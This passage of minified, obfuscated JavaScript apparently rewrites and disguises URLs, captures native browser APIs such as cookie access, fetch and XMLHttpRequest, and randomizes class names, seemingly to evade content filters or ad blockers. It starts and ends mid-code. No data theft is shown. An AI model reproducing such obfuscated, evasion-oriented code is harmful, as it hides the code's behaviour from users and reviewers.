ql=qk(qy[qy[CF(0x3bf)]-0x1]);qg=ql[CF(0x601)],qX=ql[CF(0xe62)],qt={'version':'v9','originalHostname':qy[0x2]},qT=qG(qy[qy[CF(0x3bf)]-0x2]);}else{if(qF===q3){var qN;if(qy[CF(0x3bf)]<0x6)throw new Error(CF(0xdc0)[CF(0x32d)](qI));const qO=qk(qy[qy[CF(0x3bf)]-0x1]);qg=qO[CF(0x601)],qt={'version':CF(0x4fb),'originalHostname':qy[0x2],'configIndex':0x0},null!==(qN=qO[CF(0xe62)])&&void 0x0!==qN&&qN[CF(0xb9b)]&&(qt[CF(0xb9b)]=qO[CF(0xe62)][CF(0xb9b)],delete qO[CF(0xe62)][CF(0xb9b)]),qX=qO[CF(0xe62)],qT=qG(qy[qy[CF(0x3bf)]-0x2]);}else{if(qF===q4){var qW;if(qy[CF(0x3bf)]<0x6)throw new Error(CF(0xdc0)[CF(0x32d)](qI));const qp=qk(qy[qy[CF(0x3bf)]-0x1]);qg=qp[CF(0x601)],qX=qp[CF(0xe62)],qt={'version':CF(0x5be),'originalHostname':qy[0x2],'configIndex':0x0},null!==(qW=qp[CF(0xe62)])&&void 0x0!==qW&&qW[CF(0xb9b)]&&(qt[CF(0xb9b)]=qp[CF(0xe62)][CF(0xb9b)],delete qp[CF(0xe62)][CF(0xb9b)]),qX=qp[CF(0xe62)],qT=qG(qy[qy[CF(0x3bf)]-0x2]);}else{if(qF!==q5)throw new Error(CF(0x85d)[CF(0x32d)](qI));{const qD=function(qn){const Ct=CF;try{const [,,qf,,qA]=qn[Ct(0x4bd)][Ct(0xbe6)]('/',0x5),qB=new URL(atob(qA));if(Ct(0x78f)!==qB[Ct(0x93b)])return;return qB[Ct(0xed0)]=qn[Ct(0xed0)],{'hostname':qf,'originalUrl':qB};}catch(qR){return;}}(qI);if(qD)return{'protectUrlContext':{'version':CF(0x8e5),'originalHostname':qD[CF(0xcd1)],'isMainFrame':!0x0},'originalUrl':qD[CF(0x601)][CF(0x460)],'kind':q8[CF(0x74d)]};if(qy[CF(0x3bf)]<0x6)throw new Error(CF(0xdc0)[CF(0x32d)](qI));const qc=qk(qy[qy[CF(0x3bf)]-0x1]);qg=qc[CF(0x601)],qX=qc[CF(0xe62)],qt={'version':CF(0x8e5),'originalHostname':qy[0x2],'isMainFrame':!0x1},qT=qG(qy[qy[CF(0x3bf)]-0x2]);}}}}}}if(!qT)throw new Error(CF(0x7cd)[CF(0x32d)](qI));if(q9(qI)){qI[CF(0xe44)][CF(0x780)](CF(0x34c));for(const [qn,qf]of Array[CF(0x6a3)](qI[CF(0xe44)][CF(0x998)]()))qg[CF(0xe44)][CF(0x72a)](qn,qf);}const qb=[];for(const [qA,qB]of qg[CF(0xe44)][CF(0x998)]())qB===qH?qb[CF(0x2de)](qA):qb[CF(0x2de)](qA+'='+qB);return qg[CF(0x33b)]=qb[CF(0x9bd)]('&'),{'protectUrlContext':qt,'kind':qT,'originalUrl':qg[CF(0x460)]+qI[CF(0xed0)],'extra':qX};}function qi(qI){const Cg=CL;var qy;if(!qI)return!0x1;const qT=qP(qI);if(!q6[Cg(0xbb8)](qX=>qT[Cg(0x4bd)][Cg(0x1057)]('/'[Cg(0x32d)](qX,'/'))))return!0x1;const qF=qT[Cg(0x4bd)][Cg(0xbe6)]('/'),qt=qF[0x1];if([q0,q1][Cg(0x785)](qt)){if(qF[Cg(0x3bf)]<0x7)return!0x1;}else{if(qt===q2){if(qF[Cg(0x3bf)]<0x6)return!0x1;}else{if(qt===q3){if(qF[Cg(0x3bf)]<0x6)return!0x1;}else{if(qt===q5){if('_m'===qF[0x3])return!0x0;if(qF[Cg(0x3bf)]<0x6)return!0x1;}}}}const qg=null===(qy=qF[qF[Cg(0x3bf)]-0x1])||void 0x0===qy?void 0x0:qy[Cg(0x9e8)](0x0,0x4);return!!qg&&void 0x0!==(0x0,D['i7'])(qg);}const qz=CL(0x347)==typeof window;function qP(qI,qy){const CX=CL;return qI instanceof URL?qI:CX(0x7f8)==typeof qI&&[CX(0x58c),CX(0x5c7),CX(0x579),CX(0x7fd),CX(0x441),CX(0xf02),CX(0x103c)][CX(0xbb8)](qT=>qI[CX(0x1057)](qT))?new URL(qI):CX(0x7f8)==typeof qI&&qz?new URL(qI,qy):CX(0x7f8)!=typeof qI||qz?qP(qI[CX(0x88e)]()):qI[CX(0x1057)](CX(0x7d9))||qI[CX(0x1057)](CX(0xb78))?new URL(qI):(qi(qy=qy||F['A'][CX(0xa52)](window)[CX(0xe30)][CX(0xa52)][CX(0x869)](window[CX(0xd85)]))&&(qy=qL(qy)[CX(0x601)]),new URL(qI,qy));}function qh(qI,qy){const CN=CL;try{return qP(qI,qy);}catch(qT){return void console[CN(0x900)](CN(0x816),qI);}}function qk(qI){const CW=CL,qy=new URL(X['A'][CW(0x1067)](qI)),qT=CW(0xc4b)===qy[CW(0xe44)][CW(0xa52)](qj);qy[CW(0xe44)][CW(0x780)](qj);const qF=qy[CW(0xe44)][CW(0xa52)](qv);let qt;if(qF){try{qt=JSON[CW(0xc8b)](qF);}catch(qg){}qy[CW(0xe44)][CW(0x780)](qv);}return{'randomize':qT,'originalUrl':qy,'extra':qt};}},0xcc4:(H,v,a)=>{'use strict';a['d'](v,{'t':()=>C});const C=E=>{const Cb=a2m;let G=0x0;for(let L=0x0,i=E[Cb(0x3bf)];L<i;L++)G=(G<<0x5)-G+E[Cb(0x104b)](L),G|=0x0;return G;};},0x261a:(H,v,C)=>{'use strict';const Co=a2m;C['d'](v,{'A':()=>z});var E=C(0x1ce9);const G=Co(0x347)==typeof window,L={},z={'get'(){const CS=Co;let w=arguments[CS(0x3bf)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(G)return L[CS(0x9fa)]||(L[CS(0x9fa)]=P(null)),L[CS(0x9fa)];{w||(w=window);const d=E['A'][CS(0xcc6)](w);return L[d]||(L[d]=P(w)),L[d];}},'collect'(){const Cl=Co;let w=arguments[Cl(0x3bf)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const d=E['A'][Cl(0xcc6)](w);L[d]||(L[d]=P(w));}},P=w=>({'CSSStyleDeclaration_cssText':k(w,Co(0x4c7),Co(0x40c)),'CSSStyleDeclaration_getPropertyValue':M(w,Co(0x4c7),Co(0xd98)),'CSSStyleDeclaration_setProperty':M(w,Co(0x4c7),Co(0xa7b)),'CSSStyleSheet_insertRule':M(w,Co(0x853),Co(0x241)),'CSSStyleSheet_replaceSync':M(w,Co(0x853),Co(0x723)),'DocumentFragment_getElementById':M(w,Co(0x233),Co(0x7f6)),'DocumentFragment_querySelector':M(w,Co(0x233),Co(0x84e)),'DocumentFragment_querySelectorAll':M(w,Co(0x233),Co(0xd5e)),'Document_cookie':k(w,Co(0x4c6),Co(0xe46)),'Document_createElement':M(w,Co(0x4c6),Co(0x1025)),'Document_getElementById':M(w,Co(0x4c6),Co(0x7f6)),'document_getElementById':M(w,Co(0xd85),Co(0x7f6)),'Document_getElementsByTagName':M(w,Co(0x4c6),Co(0x2e7)),'Document_querySelector':M(w,Co(0x4c6),Co(0x84e)),'Document_querySelectorAll':M(w,Co(0x4c6),Co(0xd5e)),'Document_getElementsByClassName':M(w,Co(0x4c6),Co(0x629)),'Document_write':M(w,Co(0x4c6),Co(0xbdb)),'Document_writeln':M(w,Co(0x4c6),Co(0x765)),'Document_referrer':k(w,Co(0x4c6),Co(0x5d1)),'Document_URL':k(w,Co(0x4c6),Co(0xdb8)),'DOMParser_parseFromString':M(w,Co(0x5c1),Co(0x839)),'Element_ariaLabel':k(w,Co(0x84a),Co(0xb15)),'Element_attributes':k(w,Co(0x84a),Co(0xe21)),'Element_classList':k(w,Co(0x84a),Co(0x729)),'Element_className':k(w,Co(0x84a),Co(0x994)),'Element_closest':M(w,Co(0x84a),Co(0x7ad)),'Element_getAttribute':M(w,Co(0x84a),Co(0x966)),'Element_getBoundingClientRect':M(w,Co(0x84a),Co(0xdac)),'Element_getElementsByClassName':M(w,Co(0x84a),Co(0x629)),'Element_hasAttribute':M(w,Co(0x84a),Co(0xb88)),'Element_id':k(w,Co(0x84a),'id'),'Element_tagName':k(w,Co(0x84a),Co(0xbe4)),'Element_innerHTML':k(w,Co(0x84a),Co(0x2e5)),'Element_outerHTML':k(w,Co(0x84a),Co(0x738)),'Element_insertAdjacentElement':M(w,Co(0x84a),Co(0x7a3)),'Element_insertAdjacentHTML':M(w,Co(0x84a),Co(0x999)),'Element_querySelector':M(w,Co(0x84a),Co(0x84e)),'Element_querySelectorAll':M(w,Co(0x84a),Co(0xd5e)),'Element_removeAttribute':M(w,Co(0x84a),Co(0x2a9)),'Element_setAttribute':M(w,Co(0x84a),Co(0xfb9)),'Element_setAttributeNS':M(w,Co(0x84a),Co(0xe39)),'Element_setHTMLUnsafe':M(w,Co(0x84a),Co(0x838)),'Element_matches':M(w,Co(0x84a),Co(0xdd8)),'Event_stopPropagation':M(w,Co(0xf15),Co(0x3c4)),'Event_stopImmediatePropagation':M(w,Co(0xf15),Co(0xf29)),'EventTarget_addEventListener':M(w,Co(0x26b),Co(0x4d6)),'EventTarget_removeEventListener':M(w,Co(0x26b),Co(0x726)),'Function_toString':M(w,Co(0xfab),Co(0x88e)),'History_replaceState':M(w,Co(0xc8e),Co(0x6aa)),'HTMLAnchorElement_attributionSrc':k(w,Co(0xcce),Co(0xc43)),'HTMLAnchorElement_href':k(w,Co(0xcce),Co(0x460)),'HTMLAnchorElement_protocol':k(w,Co(0xcce),Co(0x93b)),'HTMLAnchorElement_hostname':k(w,Co(0xcce),Co(0xcd1)),'HTMLAnchorElement_port':k(w,Co(0xcce),Co(0x3ce)),'HTMLAnchorElement_pathname':k(w,Co(0xcce),Co(0x4bd)),'HTMLAnchorElement_hash':k(w,Co(0xcce),Co(0xed0)),'HTMLAnchorElement_host':k(w,Co(0xcce),Co(0x7e4)),'HTMLAnchorElement_origin':k(w,Co(0xcce),Co(0xf1c)),'HTMLAnchorElement_ping':k(w,Co(0xcce),Co(0x6b9)),'HTMLAnchorElement_search':k(w,Co(0xcce),Co(0x33b)),'HTMLAnchorElement_target':k(w,Co(0xcce),Co(0xdfc)),'HTMLElement_dataset':k(w,Co(0x4ec),Co(0x8b8)),'HTMLElement_innerText':k(w,Co(0x4ec),Co(0x71a)),'HTMLElement_title':k(w,Co(0x4ec),Co(0xccc)),'HTMLElement_style':k(w,Co(0x4ec),Co(0xf7f)),'HTMLFormElement_action':k(w,Co(0x21c),Co(0x82c)),'HTMLFormElement_target':k(w,Co(0x21c),Co(0xdfc)),'HTMLIFrameElement_contentDocument':k(w,Co(0xaec),Co(0x7f5)),'HTMLIFrameElement_contentWindow':k(w,Co(0xaec),Co(0xa20)),'HTMLIFrameElement_name':k(w,Co(0xaec),Co(0xbe1)),'HTMLIFrameElement_src':k(w,Co(0xaec),Co(0x6c3)),'HTMLIFrameElement_srcdoc':k(w,Co(0xaec),Co(0x7e7)),'HTMLImageElement_attributionSrc':k(w,Co(0xf0e),Co(0xc43)),'HTMLImageElement_src':k(w,Co(0xf0e),Co(0x6c3)),'HTMLImageElement_srcset':k(w,Co(0xf0e),Co(0x7fb)),'HTMLLinkElement_as':k(w,Co(0x505),'as'),'HTMLLinkElement_href':k(w,Co(0x505),Co(0x460)),'HTMLLinkElement_rel':k(w,Co(0x505),Co(0x349)),'HTMLScriptElement_attributionSrc':k(w,Co(0x388),Co(0xc43)),'HTMLScriptElement_src':k(w,Co(0x388),Co(0x6c3)),'HTMLSourceElement_src':k(w,Co(0xf51),Co(0x6c3)),'HTMLSourceElement_srcset':k(w,Co(0xf51),Co(0x7fb)),'HTMLVideoElement_src':k(w,Co(0xd43),Co(0x6c3)),'HTMLVideoElement_poster':k(w,Co(0xd43),Co(0xb89)),'HTMLMediaElement_src':k(w,Co(0xa9c),Co(0x6c3)),'HTMLMetaElement_content':k(w,Co(0x1041),Co(0xad4)),'HTMLMetaElement_httpEquiv':k(w,Co(0x1041),Co(0x4ce)),'HTMLStyleElement_insertBefore':M(w,Co(0x445),Co(0x70b)),'IntersectionObserverEntry_boundingClientRect':k(w,Co(0xcd6),Co(0x25d)),'IntersectionObserverEntry_intersectionRatio':k(w,Co(0xcd6),Co(0xe25)),'IntersectionObserverEntry_intersectionRect':k(w,Co(0xcd6),Co(0x1eb)),'JSON_parse':M(w,Co(0xaa2),Co(0xc8b)),'JSON_stringify':M(w,Co(0xaa2),Co(0xf49)),'MessageEvent_data':k(w,Co(0xc99),Co(0xdb9)),'MessageEvent_origin':k(w,Co(0xc99),Co(0xf1c)),'MessageEvent_source':k(w,Co(0xc99),Co(0x7a9)),'Navigator_sendBeacon':M(w,Co(0xe97),Co(0x959)),'Node_appendChild':M(w,Co(0x32b),Co(0x8ee)),'Node_insertBefore':M(w,Co(0x32b),Co(0x70b)),'Node_textContent':k(w,Co(0x32b),Co(0x724)),'Node_baseURI':k(w,Co(0x32b),Co(0x977)),'PerformanceEntry_name':k(w,Co(0xd99),Co(0xbe1)),'PerformanceResourceTiming_transferSize':k(w,Co(0xc4e),Co(0xcd2)),'PerformanceResourceTiming_encodedBodySize':k(w,Co(0xc4e),Co(0x540)),'RegExp_test':M(w,Co(0x9c3),Co(0x888)),'RegExp_exec':M(w,Co(0x9c3),Co(0x8cf)),'Response_url':k(w,Co(0xdd1),Co(0xa65)),'SharedStorageWorklet_addModule':M(w,Co(0xf23),Co(0x592)),'String_matchAll':M(w,Co(0x394),Co(0x6d1)),'String_replace':M(w,Co(0x394),Co(0x419)),'Window_decodeURIComponent':M(w,Co(0xe2b),Co(0x49f)),'Window_innerWidth':k(w,Co(0xe2b),Co(0xf3f)),'Window_fetch':M(w,Co(0xe2b),Co(0xcd5)),'Window_fetchLater':M(w,Co(0xe2b),Co(0x296)),'Window_frames':k(w,Co(0xe2b),Co(0x8f3)),'Window_name':k(w,Co(0xe2b),Co(0xbe1)),'Window_open':M(w,Co(0xe2b),Co(0x5aa)),'Window_postMessage':M(w,Co(0xe2b),Co(0xbcd)),'Window_requestAnimationFrame':M(w,Co(0xe2b),Co(0x85f)),'Window_requestIdleCallback':M(w,Co(0xe2b),Co(0x50c)),'Window_setImmediate':M(w,Co(0xe2b),Co(0x2ba)),'Window_setInterval':M(w,Co(0xe2b),Co(0x7d0)),'Window_setTimeout':M(w,Co(0xe2b),Co(0x1043)),'Window_visualViewport':k(w,Co(0xe2b),Co(0x272)),'XMLHttpRequest_open':M(w,Co(0xdc1),Co(0x5aa)),'XMLHttpRequest_send':M(w,Co(0xdc1),Co(0x564)),'XMLHttpRequest_responseURL':k(w,Co(0xdc1),Co(0x5bd)),'XMLHttpRequest_response':k(w,Co(0xdc1),Co(0x26d)),'XMLHttpRequest_responseText':k(w,Co(0xdc1),Co(0xedb)),'XMLHttpRequest_responseType':k(w,Co(0xdc1),Co(0x846)),'XMLHttpRequest_responseXML':k(w,Co(0xdc1),Co(0x872)),'XMLHttpRequest_status':k(w,Co(0xdc1),Co(0xff2)),'XMLHttpRequest_statusText':k(w,Co(0xdc1),Co(0xb4f)),'FontFace':G?null:w[Co(0xf9a)],'FontFace_prototype':h(w,Co(0xf9a)),'Worker':G?null:w[Co(0x390)],'Worker_prototype':h(w,Co(0x390))}),h=(w,d)=>{const CO=Co;return G?void 0x0===C['g'][d]?null:C['g'][d][CO(0x478)]:null===(I=w[d])||void 0x0===I?void 0x0:I[CO(0x478)];var I;},k=(w,d,I)=>{const Cp=Co;if(G)return void 0x0===C['g'][d]?null:Object[Cp(0xabd)](C['g'][d][Cp(0x478)],I);{var y;const T=Cp(0x421)===d[Cp(0x21b)]()?w:null===(y=w[d])||void 0x0===y?void 0x0:y[Cp(0x478)];return T?w[Cp(0x832)][Cp(0xabd)](T,I):{'get':{'call':F=>F[I]},'set':{'call':(F,g)=>{F[I]=g;}}};}},M=(w,d,I)=>{const CD=Co;return G?CD(0x421)===d[CD(0x21b)]()?C['g'][I]:void 0x0===C['g'][d]?null:C['g'][d][CD(0x478)][I]:CD(0x421)===d[CD(0x21b)]()?w[I]:CD(0xd85)===d?null===(y=w[CD(0xd85)])||void 0x0===y?void 0x0:y[I]:CD(0xaa2)===d?null===(T=w[CD(0xaa2)])||void 0x0===T?void 0x0:T[I]:null===(F=w[d])||void 0x0===F||null===(F=F[CD(0x478)])||void 0x0===F?void 0x0:F[I];var y,T,F;};},0x18f7:(H,v,a)=>{'use strict';const Cc=a2m;a['d'](v,{'A':()=>C});const C={'idx':E=>Math[Cc(0x377)](Math[Cc(0x9da)]()*E),'elem':function(E){const Cn=Cc;return E[this[Cn(0xa26)](E[Cn(0x3bf)])];},'num':function(E,G){const Cf=Cc;return Math[Cf(0x377)](Math[Cf(0x9da)]()*(G-E))+E;},'alphaStr':function(E,G){const CA=Cc,L=E+this[CA(0x278)](0x0,G-E),i=[];for(let z=0x0;z<L;++z)i[CA(0x2de)](CA(0xc94)[CA(0xc13)](this[CA(0x278)](0x0,0x34)));return i[CA(0x9bd)]('');},'className':function(){const CB=Cc;return this[CB(0xdad)](0x5,0xf);}};},0x848:(H,v,C)=>{'use strict';C['d'](v,{'C8':()=>P,'Vq':()=>M,'XV':()=>k,'aV':()=>h,'az':()=>z,'ch':()=>G});var E=C(0x6f7);const G=0xa;let L;function z(w,d){var I;return void 0x0===L&&P(w,d),null!==(I=L)&&void 0x0!==I&&I;}async function P(w,d){const CR=a2m;if(void 0x0!==L)return L;if(-0x1!==M(d))return L=!0x0,L;if([CR(0xb9a),CR(0x6b5),CR(0x834),CR(0x852),CR(0xebc),CR(0xe9c),CR(0xcf2),CR(0x3cd),CR(0x730),CR(0xb81),CR(0xb1c)][CR(0x785)](d))return L=!0x0,L;if(d[CR(0x108b)](CR(0xaa6))||d[CR(0x108b)](CR(0x95a))||d[CR(0x1057)](CR(0xe52))||d[CR(0x1057)](CR(0xacd))||CR(0xa8d)===d)return L=!0x1,L;const I=new URL(d);I[CR(0x7e4)]='0.'[CR(0x32d)](I[CR(0x7e4)]),I[CR(0x4bd)]=CR(0x6c4);const y=(0x0,E['Wq'])({'protectUrlContext':w,'url':I[CR(0x88e)](),'endpoint':I[CR(0xf1c)]});try{const T=await Promise[CR(0xf16)]([fetch(y),new Promise(F=>setTimeout(()=>F(new Response(CR(0x928),{'status':0x1f8})),0x7d0))]);return L=T['ok'],T['ok'];}catch(F){return L=!0x1,!0x1;}}function h(w){const Cs=a2m;if(/https?:\/\/\d+\./i[Cs(0x888)](w)){const d=new URL(w);d[Cs(0x7e4)]=d[Cs(0x7e4)][Cs(0xbe6)]('.')[Cs(0x9e8)](0x1)[Cs(0x9bd)]('.'),w=d[Cs(0xf1c)];}return w;}function k(w,d){const CQ=a2m;if(-0x1===d)return w;const I=new URL(w);return/https?:\/\/\d+\./i[CQ(0x888)](w)?(I[CQ(0x7e4)]=''[CQ(0x32d)](d,'.')[CQ(0x32d)](I[CQ(0x7e4)][CQ(0xbe6)]('.')[CQ(0x9e8)](0x1)[CQ(0x9bd)]('.')),w=I[CQ(0xf1c)]):(I[CQ(0x7e4)]=''[CQ(0x32d)](d,'.')[CQ(0x32d)](I[CQ(0x7e4)]),w=I[CQ(0xf1c)]),w;}function M(w){const Cx=a2m;if(/https?:\/\/\d+\./i[Cx(0x888)](w)){const d=new URL(w);return Number[Cx(0xfe5)](d[Cx(0x7e4)][Cx(0xbe6)]('.')[0x0]);}return-0x1;}},0x20ce:(H,v,C)=>{'use strict';C['d'](v,{'_':()=>z});const E=0x500000;function G(P){const Cr=a2m;try{return new Blob([P])[Cr(0x9de)];}catch{return Cr(0x347)!=typeof TextEncoder?new TextEncoder()[Cr(0xf0f)](P)[Cr(0x3bf)]:0x2*P[Cr(0x3bf)];}}function L(P,h){return G(P)+G(h);}function z(){const CV=a2m;if(arguments[CV(0x3bf)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const P=new Map();let h=0x0;return{'get':k=>P[CV(0xa52)](k),'set'(k,M){const CY=CV,w=L(k,M),d=h+w;return!(d>E||(P[CY(0x72a)](k,M),h=d,0x0));},'has':k=>P[CV(0xd72)](k),'delete'(k){const CJ=CV;if(!P[CJ(0xd72)](k))return!0x1;const M=P[CJ(0xa52)](k);return P[CJ(0x780)](k),h-=L(k,M),h<0x0&&(h=0x0),!0x0;},'clear'(){const CK=CV;P[CK(0x2c9)](),h=0x0;}};}},0x15ef:(H,v)=>{'use strict';const Cu=a2m;v['l']=function(G,L,z){const CU=a2m;var P=z||{},h=P[CU(0xf0f)]||E;if(CU(0xf81)!=typeof h)throw new TypeError(CU(0x106d));if(!C[CU(0x888)](G))throw new TypeError(CU(0x477));var k=h(L);if(k&&!C[CU(0x888)](k))throw new TypeError(CU(0x7be));var M=G+'='+k;if(null!=P[CU(0x734)]){var w=P[CU(0x734)]-0x0;if(isNaN(w)||!isFinite(w))throw new TypeError(CU(0x1031));M+=CU(0x4fe)+Math[CU(0x377)](w);}if(P[CU(0xaab)]){if(!C[CU(0x888)](P[CU(0xaab)]))throw new TypeError(CU(0xa29));M+=CU(0xc07)+P[CU(0xaab)];}if(P[CU(0xbb0)]){if(!C[CU(0x888)](P[CU(0xbb0)]))throw new TypeError(CU(0x243));M+=CU(0xedf)+P[CU(0xbb0)];}if(P[CU(0x3e8)]){var I=P[CU(0x3e8)];if(!function(y){const Ce=CU;return Ce(0xa56)===a[Ce(0xb55)](y)||y instanceof Date;}(I)||isNaN(I[CU(0x741)]()))throw new TypeError(CU(0x725));M+=CU(0x514)+I[CU(0x286)]();}if(P[CU(0x414)]&&(M+=CU(0x492)),P[CU(0xe22)]&&(M+=CU(0x9ba)),P[CU(0x42e)]&&(M+=CU(0xbe7)),P[CU(0x8d2)])switch(CU(0x7f8)==typeof P[CU(0x8d2)]?P[CU(0x8d2)][CU(0x21b)]():P[CU(0x8d2)]){case CU(0x8ab):M+=CU(0x482);break;case CU(0x1020):M+=CU(0xf5d);break;case CU(0xa22):M+=CU(0x3da);break;default:throw new TypeError(CU(0xa82));}if(P[CU(0xc03)])switch(CU(0x7f8)==typeof P[CU(0xc03)]?P[CU(0xc03)][CU(0x21b)]():P[CU(0xc03)]){case!0x0:M+=CU(0x1f3);break;case CU(0x30b):M+=CU(0xfc9);break;case CU(0x1064):M+=CU(0x1f3);break;case CU(0xe03):M+=CU(0xec7);break;default:throw new TypeError(CU(0xbcf));}return M;};var a=Object[Cu(0x478)][Cu(0x88e)],C=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function E(G){return encodeURIComponent(G);}},0x10e2:H=>{'use strict';const E7=a2m;var v={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function a(G){const E0=a2m;return E0(0x7f8)==typeof G&&!!G[E0(0xb72)]();}function C(G,L){const E1=a2m;var z=G[E1(0xbe6)](';')[E1(0x1010)](a),P=function(w){const E2=E1;var d='',I='',y=w[E2(0xbe6)]('=');return y[E2(0x3bf)]>0x1?(d=y[E2(0xac1)](),I=y[E2(0x9bd)]('=')):I=w,{'name':d,'value':I};}(z[E1(0xac1)]()),h=P[E1(0xbe1)],k=P[E1(0x745)];L=L?Object[E1(0x627)]({},v,L):v;try{k=L[E1(0xec1)]?decodeURIComponent(k):k;}catch(w){console[E1(0x1093)](E1(0x8d6)+k+E1(0xeeb),w);}var M={'name':h,'value':k};return z[E1(0xc4d)](function(d){const E3=E1;var I=d[E3(0xbe6)]('='),y=I[E3(0xac1)]()[E3(0x708)]()[E3(0x21b)](),T=I[E3(0x9bd)]('=');E3(0x3e8)===y?M[E3(0x3e8)]=new Date(T):E3(0x103d)===y?M[E3(0x734)]=parseInt(T,0xa):E3(0xe22)===y?M[E3(0xe22)]=!0x0:E3(0x1037)===y?M[E3(0x414)]=!0x0:E3(0x6fd)===y?M[E3(0xc03)]=T:E3(0x42e)===y?M[E3(0x42e)]=!0x0:M[y]=T;}),M;}function E(G,L){const E4=a2m;if(L=L?Object[E4(0x627)]({},v,L):v,!G)return L[E4(0x45d)]?{}:[];if(G[E4(0xbc2)]){if(E4(0xf81)==typeof G[E4(0xbc2)][E4(0xa57)])G=G[E4(0xbc2)][E4(0xa57)]();else{if(G[E4(0xbc2)][E4(0x617)])G=G[E4(0xbc2)][E4(0x617)];else{var z=G[E4(0xbc2)][Object[E4(0x8fe)](G[E4(0xbc2)])[E4(0x664)](function(P){const E5=E4;return E5(0x617)===P[E5(0x21b)]();})];z||!G[E4(0xbc2)][E4(0xe46)]||L[E4(0xd49)]||console[E4(0x25e)](E4(0xeda)),G=z;}}}return Array[E4(0x4c8)](G)||(G=[G]),L[E4(0x45d)]?G[E4(0x1010)](a)[E4(0x93a)](function(P,h){const E6=E4;var k=C(h,L);return P[k[E6(0xbe1)]]=k,P;},{}):G[E4(0x1010)](a)[E4(0x45d)](function(P){return C(P,L);});}H[E7(0x8dd)]=E,H[E7(0x8dd)][E7(0xc8b)]=E,H[E7(0x8dd)][E7(0xb7f)]=C,H[E7(0x8dd)][E7(0xcc4)]=function(G){const E8=E7;if(Array[E8(0x4c8)](G))return G;if(E8(0x7f8)!=typeof G)return[];var L,z,P,h,k,M=[],w=0x0;function d(){const E9=E8;for(;w<G[E9(0x3bf)]&&/\s/[E9(0x888)](G[E9(0xc13)](w));)w+=0x1;return w<G[E9(0x3bf)];}for(;w<G[E8(0x3bf)];){for(L=w,k=!0x1;d();)if(','===(z=G[E8(0xc13)](w))){for(P=w,w+=0x1,d(),h=w;w<G[E8(0x3bf)]&&'='!==(z=G[E8(0xc13)](w))&&';'!==z&&','!==z;)w+=0x1;w<G[E8(0x3bf)]&&'='===G[E8(0xc13)](w)?(k=!0x0,w=h,M[E8(0x2de)](G[E8(0xc1b)](L,P)),L=w):w=P+0x1;}else w+=0x1;(!k||w>=G[E8(0x3bf)])&&M[E8(0x2de)](G[E8(0xc1b)](L,G[E8(0x3bf)]));}return M;};},0x1cc7:(H,v,C)=>{const Eq=a2m;var E=C(0x23c3),G=Object[Eq(0x478)][Eq(0x866)],L=Eq(0x347)!=typeof Map;function z(){const Em=Eq;this[Em(0xde4)]=[],this[Em(0xd0d)]=L?new Map():Object[Em(0x911)](null);}z[Eq(0xa09)]=function(P,h){const EZ=Eq;for(var k=new z(),M=0x0,w=P[EZ(0x3bf)];M<w;M++)k[EZ(0xa34)](P[M],h);return k;},z[Eq(0x478)][Eq(0x9de)]=function(){const Ej=Eq;return L?this[Ej(0xd0d)][Ej(0x9de)]:Object[Ej(0xf9e)](this[Ej(0xd0d)])[Ej(0x3bf)];},z[Eq(0x478)][Eq(0xa34)]=function(P,h){const EH=Eq;var k=L?P:E[EH(0x35a)](P),M=L?this[EH(0xd72)](P):G[EH(0xb55)](this[EH(0xd0d)],k),w=this[EH(0xde4)][EH(0x3bf)];M&&!h||this[EH(0xde4)][EH(0x2de)](P),M||(L?this[EH(0xd0d)][EH(0x72a)](P,w):this[EH(0xd0d)][k]=w);},z[Eq(0x478)][Eq(0xd72)]=function(P){const Ev=Eq;if(L)return this[Ev(0xd0d)][Ev(0xd72)](P);var h=E[Ev(0x35a)](P);return G[Ev(0xb55)](this[Ev(0xd0d)],h);},z[Eq(0x478)][Eq(0xf97)]=function(P){const Ea=Eq;if(L){var h=this[Ea(0xd0d)][Ea(0xa52)](P);if(h>=0x0)return h;}else{var k=E[Ea(0x35a)](P);if(G[Ea(0xb55)](this[Ea(0xd0d)],k))return this[Ea(0xd0d)][k];}throw new Error('\x22'+P+Ea(0x417));},z[Eq(0x478)]['at']=function(P){const EC=Eq;if(P>=0x0&&P<this[EC(0xde4)][EC(0x3bf)])return this[EC(0xde4)][P];throw new Error(EC(0x225)+P);},z[Eq(0x478)][Eq(0xb6a)]=function(){const EE=Eq;return this[EE(0xde4)][EE(0x9e8)]();},v['C']=z;},0x21c:(H,v,a)=>{const EG=a2m;var C=a(0x1d34);v[EG(0xf0f)]=function(E){const EL=EG;var G,L='',i=function(z){return z<0x0?0x1+(-z<<0x1):0x0+(z<<0x1);}(E);do{G=0x1f&i,(i>>>=0x5)>0x0&&(G|=0x20),L+=C[EL(0xf0f)](G);}while(i>0x0);return L;},v[EG(0x1067)]=function(E,G,L){const Ei=EG;var z,P,h,k,M=E[Ei(0x3bf)],w=0x0,d=0x0;do{if(G>=M)throw new Error(Ei(0x586));if(-0x1===(P=C[Ei(0x1067)](E[Ei(0x104b)](G++))))throw new Error(Ei(0xa3d)+E[Ei(0xc13)](G-0x1));z=!!(0x20&P),w+=(P&=0x1f)<<d,d+=0x5;}while(z);L[Ei(0x745)]=(k=(h=w)>>0x1,0x1&~h?k:-k),L[Ei(0xab6)]=G;};},0x1d34:(H,v)=>{const Ez=a2m;var a=Ez(0xbbf)[Ez(0xbe6)]('');v[Ez(0xf0f)]=function(C){const EP=Ez;if(0x0<=C&&C<a[EP(0x3bf)])return a[C];throw new TypeError(EP(0x1039)+C);},v[Ez(0x1067)]=function(C){return 0x41<=C&&C<=0x5a?C-0x41:0x61<=C&&C<=0x7a?C-0x61+0x1a:0x30<=C&&C<=0x39?C-0x30+0x34:0x2b==C?0x3e:0x2f==C?0x3f:-0x1;};},0x258e:(H,v,a)=>{const Ek=a2m;var C=a(0x23c3);function E(){const Eh=a2m;this[Eh(0xde4)]=[],this[Eh(0x646)]=!0x0,this[Eh(0xe7c)]={'generatedLine':-0x1,'generatedColumn':0x0};}E[Ek(0x478)][Ek(0x744)]=function(G,L){const EM=Ek;this[EM(0xde4)][EM(0xc4d)](G,L);},E[Ek(0x478)][Ek(0xa34)]=function(G){const Ew=Ek;var 